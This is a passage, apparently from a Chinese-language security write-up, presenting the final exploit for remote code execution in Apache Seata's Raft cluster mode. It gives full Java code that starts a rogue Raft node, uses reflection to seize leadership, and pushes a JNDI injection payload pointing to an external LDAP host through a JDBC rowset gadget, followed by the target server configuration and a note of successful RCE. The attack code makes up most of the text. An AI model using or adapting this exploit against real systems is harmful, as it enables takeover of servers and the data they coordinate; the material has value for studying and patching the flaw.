
0x05 最终 payload 与利用展示
最终 payload
package exploit;
import com.alipay.sofa.jraft.*;
import com.alipay.sofa.jraft.conf.Configuration;
import com.alipay.sofa.jraft.conf.ConfigurationEntry;
import com.alipay.sofa.jraft.core.NodeImpl;
import com.alipay.sofa.jraft.core.State;
import com.alipay.sofa.jraft.entity.PeerId;
import com.alipay.sofa.jraft.entity.Task;
import com.alipay.sofa.jraft.option.CliOptions;
import com.alipay.sofa.jraft.option.NodeOptions;
import com.alipay.sofa.jraft.rpc.CliClientService;
import com.alipay.sofa.jraft.rpc.impl.cli.CliClientServiceImpl;
import com.google.protobuf.ByteString;
import org.apache.seata.common.loader.EnhancedServiceLoader;
import org.apache.seata.core.compressor.CompressorFactory;
import org.apache.seata.core.compressor.CompressorType;
import org.apache.seata.core.serializer.Serializer;
import org.apache.seata.core.serializer.SerializerType;
import org.apache.seata.server.cluster.raft.sync.msg.RaftSyncMessage;
import org.springframework.boot.WebApplicationType;
import org.springframework.boot.builder.SpringApplicationBuilder;
import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.lang.reflect.Method;
import java.nio.ByteBuffer;
import java.util.Base64;
import java.util.Optional;
import java.util.concurrent.TimeUnit;
public class RaftServerByCommit {
public static void main(String[] args) throws Exception {
RouteTable rt = RouteTable.getInstance();
Configuration conf = new Configuration();
// 恶意 Raft Server
PeerId serverId = new PeerId();
serverId.parse("192.168.8.56:4444");
// 目标 Raft Server
PeerId peerId = new PeerId();
peerId.parse("192.168.8.56:9091");
String groupId = "default";
// 添加至 Raft Group,确保每个节点只添加一次
conf.addPeer(serverId);
conf.addPeer(peerId);
// 初始化 CliService 和 CliClientService 客户端
CliService cliService = RaftServiceFactory.createAndInitCliService(new CliOptions());
CliClientService cliClientService = new CliClientServiceImpl();
cliClientService.init(new CliOptions());
// 启动恶意 Raft Server
NodeOptions nodeOptions = new NodeOptions();
nodeOptions.setLogUri("log-storage");
nodeOptions.setRaftMetaUri("raftmeta-storage");
nodeOptions.setElectionTimeoutMs(100000);
nodeOptions.setFsm(null);
RaftGroupService cluster = new RaftGroupService(groupId, serverId, nodeOptions);
NodeImpl node = (NodeImpl) cluster.start();
// 刷新路由表
rt.updateConfiguration(groupId, conf);
System.out.println("============================== leader ========================================");
// 等待初始化完成
TimeUnit.SECONDS.sleep(5);
// 获取当前term并设置一个较高的值
Field termField = NodeImpl.class.getDeclaredField("currTerm");
termField.setAccessible(true);
termField.set(node, 10000);
System.out.println("Updated term to: 100");
// 获取并修改conf字段
Field confField = NodeImpl.class.getDeclaredField("conf");
confField.setAccessible(true);
ConfigurationEntry oldConfigEntry = (ConfigurationEntry) confField.get(node);
// 更新ConfigurationEntry中的Configuration
Method setConfMethod = ConfigurationEntry.class.getDeclaredMethod("setConf", Configuration.class);
setConfMethod.setAccessible(true);
setConfMethod.invoke(oldConfigEntry, conf);
// 设置状态为CANDIDATE
Field stateField = NodeImpl.class.getDeclaredField("state");
stateField.setAccessible(true);
stateField.set(node, State.STATE_CANDIDATE);
// 直接成为leader
Method becomeLeaderMethod = NodeImpl.class.getDeclaredMethod("becomeLeader");
becomeLeaderMethod.setAccessible(true);
becomeLeaderMethod.invoke(node);
// 等待leader稳定
TimeUnit.SECONDS.sleep(5);
// 获取集群当前 leader 节点确认
if (rt.refreshLeader(cliClientService, groupId, 10000).isOk()) {
PeerId leader = rt.selectLeader(groupId);
System.out.println("New leader: " + leader);
}
// 成为leader后同步snapshot
System.out.println("Syncing snapshot with other nodes...");
Method snapshotMethod = NodeImpl.class.getDeclaredMethod("snapshot", Closure.class);
snapshotMethod.setAccessible(true);
snapshotMethod.invoke(node, (Closure) null);
// 等待snapshot完成
TimeUnit.SECONDS.sleep(5);
System.out.println("Snapshot sync completed");
// jndi payload
String jndiUrl = "ldap://118.190.205.83:1389/szxf8a";
String basePayload = "{\"dataSourceName\":\"" + jndiUrl + "\",\"command\":\"111\"}";
String payload = "{\"obj\":\"" + Base64.getEncoder().encodeToString(basePayload.getBytes()) + "\",\"clz\":\"dm.jdbc.driver.DmdbJdbcRowSet\"}";
byte[] payloadBytes = payload.getBytes();
byte[] messageBytes = encode(payloadBytes);
Task task = new Task();
task.setData(ByteBuffer.wrap(messageBytes));
node.apply(task);
System.out.println("Task applied");
}
public static byte[] encode(byte[] serializedBody) throws IOException {
try (ByteArrayOutputStream bos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(bos)) {
// 创建新的 RaftSyncMessage 对象
RaftSyncMessage raftSyncMessage = new RaftSyncMessage();
// 设置默认的编解码器和压缩器
raftSyncMessage.setCodec(SerializerType.JACKSON.getCode());
raftSyncMessage.setCompressor(CompressorType.NONE.getCode());
// 设置版本
raftSyncMessage.setVersion("1");
// 由于我们选择了 NONE 压缩器,实际上不会进行压缩
byte[] compressedBody = CompressorFactory
.getCompressor(raftSyncMessage.getCompressor())
.compress(serializedBody);
raftSyncMessage.setBody(compressedBody);
// 将整个对象写入输出流
oos.writeObject(raftSyncMessage);
return bos.toByteArray();
}
}
}
配置好正常 server 以 raft 集群模式启动
#
# Licensed to the Apache Software Foundation (ASF) under one or more
# contributor license agreements. See the NOTICE file distributed with
# this work for additional information regarding copyright ownership.
# The ASF licenses this file to You under the Apache License, Version 2.0
# (the "License"); you may not use this file except in compliance with
# the License. You may obtain a copy of the License at
#
# http://www.apache.org/licenses/LICENSE-2.0
#
# Unless required by applicable law or agreed to in writing, software
# distributed under the License is distributed on an "AS IS" BASIS,
# WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
# See the License for the specific language governing permissions and
# limitations under the License.
#
server:
port: 7091
spring:
application:
name: seata-server
logging:
config: classpath:logback-spring.xml
file:
path: ${log.home:${user.home}/logs/seata}
extend:
logstash-appender:
destination: 127.0.0.1:4560
kafka-appender:
bootstrap-servers: 127.0.0.1:9092
topic: logback_to_logstash
console:
user:
username: seata
password: seata
seata:
config:
# support: nacos, consul, apollo, zk, etcd3
type: file
registry:
# support: nacos, eureka, redis, zk, consul, etcd3, sofa
type: file
store:
# support: file 、 db 、 redis 、 raft
mode: raft
file:
dir: sessionStore # 该路径为raftlog及事务相关日志的存储位置,默认是相对路径,最好设置一个固定的位置
# server:
# service-port: 8091 #If not configured, the default is '${server.port} + 1000'
security:
secretKey: SeataSecretKey0c382ef121d778043159209298fd40bf3850a017
tokenValidityInMilliseconds: 1800000
csrf-ignore-urls: /metadata/v1/**
ignore:
urls: /,/**/*.css,/**/*.js,/**/*.html,/**/*.map,/**/*.svg,/**/*.png,/**/*.jpeg,/**/*.ico,/api/v1/auth/login,/version.json,/health,/error,/vgroup/v1/**
server:
raft:
group: default #此值代表该raft集群的group,client的事务分支对应的值要与之对应
server-addr: 192.168.3.21:9091, 192.168.3.21:4444
snapshot-interval: 600 # 600秒做一次数据的快照,以便raftlog的快速滚动,但是每次做快照如果内存中事务数据过多会导致每600秒产生一次业务rt的抖动,但是对于故障恢复比较友好,重启节点较快,可以调整为30分钟,1小时都行,具体按业务来,可以自行压测看看是否有抖动,在rt抖动和故障恢复中自行找个平衡点
apply-batch: 32 # 最多批量32次动作做一次提交raftlog
max-append-bufferSize: 262144 #日志存储缓冲区最大大小,默认256K
max-replicator-inflight-msgs: 256 #在启用 pipeline 请求情况下,最大 in-flight 请求数,默认256
disruptor-buffer-size: 16384 #内部 disruptor buffer 大小,如果是写入吞吐量较高场景,需要适当调高该值,默认 16384
election-timeout-ms: 1000 #超过多久没有leader的心跳开始重选举
reporter-enabled: false # raft自身的监控是否开启
reporter-initial-delay: 60 # 监控的区间间隔
serialization: jackson # 序列化方式,不要改动
compressor: none # raftlog的压缩方式,如gzip,zstd等
sync: true # raft日志的刷盘方式,默认是同步刷盘
启动恶意 server

成功 rce